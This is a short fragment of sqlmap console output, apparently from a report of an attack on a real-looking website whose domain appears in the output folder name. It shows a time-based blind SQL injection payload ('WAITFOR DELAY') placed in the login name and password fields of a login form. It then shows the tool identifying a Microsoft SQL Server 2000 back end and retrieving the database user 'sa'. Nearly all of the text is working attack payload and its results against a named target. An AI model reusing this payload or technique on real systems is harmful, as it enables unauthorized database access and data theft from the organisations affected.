 sqlmap
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: loginPwd=88952634&loginName=88952634') WAITFOR DELAY '0:0:5'-- AND
('lamG'='lamG
---
[15:07:59] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2000
[15:07:59] [INFO] fetching current user
[15:08:00] [INFO] retrieved: sa
current user:    'sa'
[15:08:00] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\wzsh.cnooc.com.cn'
[*] shutting down at: 15:08:00
C:\Python27\sqlmap>